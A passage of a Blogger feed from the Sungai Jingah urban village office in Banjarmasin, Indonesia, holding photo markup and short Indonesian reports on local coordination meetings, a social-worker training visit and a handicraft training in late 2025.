class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTAj00pawahXyxN6CwnMA_mLVbCI7lQPX7hfjvaFuhoiWmqS6YoNvbNuWJKqs1uXuToIRP0a1xf6fWXO2gQxMpOG1nWq9xHd2cJxLiPfRotnRKxZoRsElJvpa2rxHhOyBM0YH7gH5kOqMPCQY2a2XcZabEeE5nGnKyZ82iQkLwJDYCoRm0HcA-xvUf8WQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"589\" data-original-width=\"853\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTAj00pawahXyxN6CwnMA_mLVbCI7lQPX7hfjvaFuhoiWmqS6YoNvbNuWJKqs1uXuToIRP0a1xf6fWXO2gQxMpOG1nWq9xHd2cJxLiPfRotnRKxZoRsElJvpa2rxHhOyBM0YH7gH5kOqMPCQY2a2XcZabEeE5nGnKyZ82iQkLwJDYCoRm0HcA-xvUf8WQ=w610-h368\" width=\"610\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo5SOJ9NvUq2_eyWgiQu09Vc8WLk2c-dkOya2EbxMkX-zKFhaMI8TBK33nwUu9we604vmoTx2IHrpO2SXIwQmkCXEonbYtjCXgZELHOAD8Wz7mDKsZi5awTCQv0TWbjzdfK6j-tLKoLCJbzy9ECXs6ec3xUeb7XxM6KZxkgGJ57l-egR28cmslA9jrVsg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"969\" data-original-width=\"1600\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo5SOJ9NvUq2_eyWgiQu09Vc8WLk2c-dkOya2EbxMkX-zKFhaMI8TBK33nwUu9we604vmoTx2IHrpO2SXIwQmkCXEonbYtjCXgZELHOAD8Wz7mDKsZi5awTCQv0TWbjzdfK6j-tLKoLCJbzy9ECXs6ec3xUeb7XxM6KZxkgGJ57l-egR28cmslA9jrVsg=w612-h311\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCD5_kTS9lPsaLkYGExk4qY0jG0DFTZrfu7rz3rh_mEnb_wPXlzmWXy2fg7p_xJrz50N_yxj1CUi32qApOylvz8_xMafCWlvEvtLys_IxGLFOJ5rF-1ww3tgCEVJ35d2Xin-Lw_I45QIknoAnCPTLXbYX6dPiLJAL8VOfLIbJODe-Tz2Y25tm-TxFOXgg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCD5_kTS9lPsaLkYGExk4qY0jG0DFTZrfu7rz3rh_mEnb_wPXlzmWXy2fg7p_xJrz50N_yxj1CUi32qApOylvz8_xMafCWlvEvtLys_IxGLFOJ5rF-1ww3tgCEVJ35d2Xin-Lw_I45QIknoAnCPTLXbYX6dPiLJAL8VOfLIbJODe-Tz2Y25tm-TxFOXgg=w604-h280\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjB3AiCH1vXqrJHiIdxsagDYbLQhPth-vBy1DWQ9TD6WubkLLYWiihwcKMsPIlbhZpXY0-lOjCIRaZBAeoYfbnsxOOEVyK50Af6A3JRDq20AvvmxkPtc_gbnMEnCR1drfwEKGqDTVeQB3xaJNeyaNFF7VW6Nh35e1zok65oZ7tkVFMcW54nMP_RlknVp0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjB3AiCH1vXqrJHiIdxsagDYbLQhPth-vBy1DWQ9TD6WubkLLYWiihwcKMsPIlbhZpXY0-lOjCIRaZBAeoYfbnsxOOEVyK50Af6A3JRDq20AvvmxkPtc_gbnMEnCR1drfwEKGqDTVeQB3xaJNeyaNFF7VW6Nh35e1zok65oZ7tkVFMcW54nMP_RlknVp0=w600-h350\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cb\u003EBanjarmasin, Rabu, 3 Desember 2025\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003E, di gelar rapat koordinasi pembangunan\u0026nbsp; pada hari Rabu tanggal 3 Desember 2025 jam 10.00 wita sampai dengan selesai. Acara ini dihadiri para pemangku kepentingan meliputi para perangkat kelurahan Sungai Jingah seperti ASN Kelurahan Sungai Jingah dan para Ketua LPMK, Ketua RW, Ketua RT se Kelurahan Sungai dan\u0026nbsp;Intansi vertikal yang diundang. Acara dibuka secara resmi oleh Lurah Sungai Jingah dilanjutkan beberapa sambutan - sambutan dari perwakilan Barenlitbangda Kota Banjarmasin, Perwakilan dari Kecamatan Banjarmasin Utara yaitu Kasi Trantib, Kepala Puskesmas Sungai Jingah\u0026nbsp; dan Perwakilan Anggota DPRD Dapil 2 Banjarmasin Utara yaitu Hendra, SE, ME.\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/3778729758178277458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/12\/banjarmasin-rabu-3-desember-2025-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3778729758178277458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3778729758178277458"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/12\/banjarmasin-rabu-3-desember-2025-di.html","title":""}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTAj00pawahXyxN6CwnMA_mLVbCI7lQPX7hfjvaFuhoiWmqS6YoNvbNuWJKqs1uXuToIRP0a1xf6fWXO2gQxMpOG1nWq9xHd2cJxLiPfRotnRKxZoRsElJvpa2rxHhOyBM0YH7gH5kOqMPCQY2a2XcZabEeE5nGnKyZ82iQkLwJDYCoRm0HcA-xvUf8WQ=s72-w610-h368-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-5852018768059663818"},"published":{"$t":"2025-11-07T08:27:00.001+08:00"},"updated":{"$t":"2025-12-29T09:54:49.825+08:00"},"title":{"type":"text","$t":"PERTEMUAN RUTIN KETUA LPMK - RW - RT KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_fLAV3JbZOGKEicQ-WFkJO2932PjHJ97VpbIq49yrEEOP6xwsLIdxrz-cxPs47SB3UjslrsVlfqsOylJ4D3iVqztm8BNB5IB21sVaAnha-VThBo76YbsBZhTEusiiVig3UotVU27gK6JkoyFWixplw46J6nZaQ9ncg-jiNvvKw5foE0z3vQCP6s5vHjQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"589\" data-original-width=\"807\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_fLAV3JbZOGKEicQ-WFkJO2932PjHJ97VpbIq49yrEEOP6xwsLIdxrz-cxPs47SB3UjslrsVlfqsOylJ4D3iVqztm8BNB5IB21sVaAnha-VThBo76YbsBZhTEusiiVig3UotVU27gK6JkoyFWixplw46J6nZaQ9ncg-jiNvvKw5foE0z3vQCP6s5vHjQ=w578-h412\" width=\"578\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUQZv1fH4SmzHeCfmvOTRynm_0UEu-ksFBT2W6P0sodSnwzmTExRJ1atYesRRt0UFH1SU0hnepNZR3dE3C4vy3lq5c_N2Ljj1_bm8ibHxUHk1BbFIpiTZhLv27WuBJFrvsBuXLo_eac1DkX2VM-Vz1j0A1BjCAbzdUT7igJN09iv-jvjEX_zWsMd7j4nU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUQZv1fH4SmzHeCfmvOTRynm_0UEu-ksFBT2W6P0sodSnwzmTExRJ1atYesRRt0UFH1SU0hnepNZR3dE3C4vy3lq5c_N2Ljj1_bm8ibHxUHk1BbFIpiTZhLv27WuBJFrvsBuXLo_eac1DkX2VM-Vz1j0A1BjCAbzdUT7igJN09iv-jvjEX_zWsMd7j4nU=w578-h348\" width=\"578\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTkfsto4fLCVOSTB6MZkxrxm7X6SiNIyxUK9w2kfsiZOxoz29WkSaan-t8svBDCpZe5JDdVDd3uTF0CXWkNiav5oB71eCpSFEfBUEeyuAxVd2jDn3HnTbC77nwSNwaelhCMvExNGOnTtP7zoiGWAaYQz1YSRHZD-FAf-5FfjlrlWRSRFBW25XGwat46jQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTkfsto4fLCVOSTB6MZkxrxm7X6SiNIyxUK9w2kfsiZOxoz29WkSaan-t8svBDCpZe5JDdVDd3uTF0CXWkNiav5oB71eCpSFEfBUEeyuAxVd2jDn3HnTbC77nwSNwaelhCMvExNGOnTtP7zoiGWAaYQz1YSRHZD-FAf-5FfjlrlWRSRFBW25XGwat46jQ=w571-h358\" width=\"571\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLNQKu15OblHBzyHpu-0Wjcp29WRe5EJG38UP2m91SirOrhnJ4u4mhzRmYC7JkocjcGc96sM0XGxfbLqH6pxBEc_vnm2-vsJMHsScGCqCpkSLpMqxXBgENYAlZvVg-zMmqXKmJSdM9NyszhilV4WcutioOtN3TG62Fd_iPe2Z-wWjEo6hr7p-TONJj750\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLNQKu15OblHBzyHpu-0Wjcp29WRe5EJG38UP2m91SirOrhnJ4u4mhzRmYC7JkocjcGc96sM0XGxfbLqH6pxBEc_vnm2-vsJMHsScGCqCpkSLpMqxXBgENYAlZvVg-zMmqXKmJSdM9NyszhilV4WcutioOtN3TG62Fd_iPe2Z-wWjEo6hr7p-TONJj750=w571-h376\" width=\"571\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cb\u003EBanjarmasin, Kamis, 6 November 2025\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003E, di gelar rapat koordinasi bersama Ketua LPMK, Ketua RW, Ketua RT, Warga Masyarakat dan Instansi vertikal\u0026nbsp; pada hari Kamis tanggal 6 September 2025 dihadiri Lurah Sungai Jingah beserta jajaran, Ketua LPMK, Ketua RW, ketua RT se Kelurahan Sungai Jingah dengan mengadirkan narasumber dari Bagian Tapem Kota Banjarmasin membahas terkait Pemilihan RT dan RW di Tahun 2026\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/5852018768059663818\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/11\/pertemuan-rutin-ketua-lpmk-rw-rt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5852018768059663818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5852018768059663818"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/11\/pertemuan-rutin-ketua-lpmk-rw-rt.html","title":"PERTEMUAN RUTIN KETUA LPMK - RW - RT KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_fLAV3JbZOGKEicQ-WFkJO2932PjHJ97VpbIq49yrEEOP6xwsLIdxrz-cxPs47SB3UjslrsVlfqsOylJ4D3iVqztm8BNB5IB21sVaAnha-VThBo76YbsBZhTEusiiVig3UotVU27gK6JkoyFWixplw46J6nZaQ9ncg-jiNvvKw5foE0z3vQCP6s5vHjQ=s72-w578-h412-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-6964579429400366129"},"published":{"$t":"2025-10-17T18:33:00.001+08:00"},"updated":{"$t":"2025-10-22T14:58:14.329+08:00"},"title":{"type":"text","$t":"PENERIMAAN  KUNJUNGAN BALAI BESAR PENDIDIKAN DAN PELATIHAN KESEJAHTERAAN SOSIAL BANJARMASIN UNTUK ORIENTASI LAPANGAN PADA PELATIHAN DASAR PEKERJA SOSIAL (PPDS) DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGOYYhS-mNHHvHvJTY_6VtW61JXutCkYfna0trpVHfoH0OjabSrRT0UxxmvvRyFWxLUp4nvO3Em_f3mpSwjKpGC4uR7nb8FywX--x2tpMQyOiyE7lloU4pfs7LGAUOHrY6LSjKqlVpuNdnuDffsoztSjbRf9tdIcUYc_JBiUrKyz7yXmDLWlt4XbekfUw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGOYYhS-mNHHvHvJTY_6VtW61JXutCkYfna0trpVHfoH0OjabSrRT0UxxmvvRyFWxLUp4nvO3Em_f3mpSwjKpGC4uR7nb8FywX--x2tpMQyOiyE7lloU4pfs7LGAUOHrY6LSjKqlVpuNdnuDffsoztSjbRf9tdIcUYc_JBiUrKyz7yXmDLWlt4XbekfUw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5o_XgDAJAnKl2eEHtTfgX6FYXCN99DldsyjP4yO7zOGZaEkRG47zqIQl_uFxzRQsxQz15Xd48dnu8HvpMUQJjTeRj_RLGr0NYMQlGhEANYKTyzI5bKzG69FtTY1lEYZNvtXGoRgQks64JERUq1WzGG21QF6X1Bk3RjIFUNmS2bRMVE_8q9yOtklPNfW4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"414\" data-original-width=\"718\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5o_XgDAJAnKl2eEHtTfgX6FYXCN99DldsyjP4yO7zOGZaEkRG47zqIQl_uFxzRQsxQz15Xd48dnu8HvpMUQJjTeRj_RLGr0NYMQlGhEANYKTyzI5bKzG69FtTY1lEYZNvtXGoRgQks64JERUq1WzGG21QF6X1Bk3RjIFUNmS2bRMVE_8q9yOtklPNfW4=w648-h364\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXRVFLQyUFKN3CfyAzUsdSXSCxwGE_TUsoTagKfXPehSo1LGXHfUAAmbBLnjPLzybVzP455SMy4q4Dkd35_vMqaymF2CrZ30tUbdxlIyi7C-7nd3J5LbylDu_6G25kgvGFWBrnRmeFT5EKC3dwqfotM4tgJrPaeFPsUfiO7ihYlKKemxsV83ROuHeJEA\/s698\/Screenshot%202025-10-22%20100655.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"698\" height=\"391\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXRVFLQyUFKN3CfyAzUsdSXSCxwGE_TUsoTagKfXPehSo1LGXHfUAAmbBLnjPLzybVzP455SMy4q4Dkd35_vMqaymF2CrZ30tUbdxlIyi7C-7nd3J5LbylDu_6G25kgvGFWBrnRmeFT5EKC3dwqfotM4tgJrPaeFPsUfiO7ihYlKKemxsV83ROuHeJEA\/w650-h391\/Screenshot%202025-10-22%20100655.png\" width=\"650\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg alt=\"\" data-original-height=\"414\" data-original-width=\"716\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGOYYhS-mNHHvHvJTY_6VtW61JXutCkYfna0trpVHfoH0OjabSrRT0UxxmvvRyFWxLUp4nvO3Em_f3mpSwjKpGC4uR7nb8FywX--x2tpMQyOiyE7lloU4pfs7LGAUOHrY6LSjKqlVpuNdnuDffsoztSjbRf9tdIcUYc_JBiUrKyz7yXmDLWlt4XbekfUw=w656-h392\" width=\"656\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, 17 Oktober 2025\u003C\/i\u003E\u003C\/b\u003E, Kantor Kelurahan Sungai Jingah menerima kunjungan Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial Kota Banjarmasin. Kegiatan ini bertujuan untuk melakukan Orientasi lapangan untuk kegiatan Peserta Pelatihan Dasar Pekerja Sosial (PPDS) Angkatan I dan 2 Tahun 2025 pada hari Jum'at tanggal 17 Oktober 2025. Kegiatan ini dihadiri sekaligus dibuka oleh Lurah Sungai Jingah Arbain, S.AP bersama Jajaran, Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial Kota Banjarmasin dan jajaran, Dinas Sosial Kota Banjarmasin dan jajaran, Peserta Pelatihan Dasar Pekerja Sosial (PPDS) Angkatan 1 dan 2, Perwakilan Ketua RT yang menjadi tujuan peserta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/6964579429400366129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/10\/penerimaan-kunjungan-balai-besar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6964579429400366129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6964579429400366129"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/10\/penerimaan-kunjungan-balai-besar.html","title":"PENERIMAAN  KUNJUNGAN BALAI BESAR PENDIDIKAN DAN PELATIHAN KESEJAHTERAAN SOSIAL BANJARMASIN UNTUK ORIENTASI LAPANGAN PADA PELATIHAN DASAR PEKERJA SOSIAL (PPDS) DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5o_XgDAJAnKl2eEHtTfgX6FYXCN99DldsyjP4yO7zOGZaEkRG47zqIQl_uFxzRQsxQz15Xd48dnu8HvpMUQJjTeRj_RLGr0NYMQlGhEANYKTyzI5bKzG69FtTY1lEYZNvtXGoRgQks64JERUq1WzGG21QF6X1Bk3RjIFUNmS2bRMVE_8q9yOtklPNfW4=s72-w648-h364-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-6948218517823731999"},"published":{"$t":"2025-09-26T10:28:00.003+08:00"},"updated":{"$t":"2025-09-30T12:18:04.636+08:00"},"title":{"type":"text","$t":"PELATIHAN PEMBUATAN TETAL KHAS KELURAHAN SUNGAI JINGAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWbwUcDuGzOV2OorozqmJ3bUbXyw4ns9k2QSynuNhxuUJyexud_8u2FxBubMOdCiPC_MTrykRHnpP8cKxT8zvSprtG4NHI4etkNBFHQ_fmkFIQPukBbqi0u0az4RtiiQnqg860UOgAlproNF3sQY8dfSYz-PRWc1KEORe5617nxfr7jm-UNXfX4FfwCok\/s618\/Screenshot%202025-09-29%20161620.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"618\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWbwUcDuGzOV2OorozqmJ3bUbXyw4ns9k2QSynuNhxuUJyexud_8u2FxBubMOdCiPC_MTrykRHnpP8cKxT8zvSprtG4NHI4etkNBFHQ_fmkFIQPukBbqi0u0az4RtiiQnqg860UOgAlproNF3sQY8dfSYz-PRWc1KEORe5617nxfr7jm-UNXfX4FfwCok\/w620-h446\/Screenshot%202025-09-29%20161620.png\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJe-vbbZIJA0Hh3EMjWo1EMvMpYRRYyhIPsX8EWoJIis_Qa15TzvvNj02QGHgCqGu9nGezBK4OViC1pdpq5kZo3QbVTk5a5LtRiLGB0d6iZCIBH-GGfdibktncyZZ_XnJa4XPQwfWpGJ67QjQRGkmZ8xY8mwI0ZomeJOo_yoEiGE4KzI0flmoAUCHiWg\/s653\/Screenshot%202025-09-30%20102141.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"653\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJe-vbbZIJA0Hh3EMjWo1EMvMpYRRYyhIPsX8EWoJIis_Qa15TzvvNj02QGHgCqGu9nGezBK4OViC1pdpq5kZo3QbVTk5a5LtRiLGB0d6iZCIBH-GGfdibktncyZZ_XnJa4XPQwfWpGJ67QjQRGkmZ8xY8mwI0ZomeJOo_yoEiGE4KzI0flmoAUCHiWg\/w618-h376\/Screenshot%202025-09-30%20102141.png\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3qCO0w6A2C2pOeIsRB-55xqrfk9mSc2jFIBQQs-VlKDMw4UyAJshv7vlDbI_buJbfpL3X0UCBTJSCX9ttHdmKCDsRKS0h7-GbGg-wv9Ckee6By9ccTlFRIcesdcf73_n-d3KZAzueS2pHF29xm2IBRt5TKFOhweO35FrG08inNTRJFetlKRT7h1Wmjic\/s867\/Screenshot%202025-09-29%20162240.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"518\" data-original-width=\"867\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3qCO0w6A2C2pOeIsRB-55xqrfk9mSc2jFIBQQs-VlKDMw4UyAJshv7vlDbI_buJbfpL3X0UCBTJSCX9ttHdmKCDsRKS0h7-GbGg-wv9Ckee6By9ccTlFRIcesdcf73_n-d3KZAzueS2pHF29xm2IBRt5TKFOhweO35FrG08inNTRJFetlKRT7h1Wmjic\/w614-h361\/Screenshot%202025-09-29%20162240.png\" width=\"614\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='606' 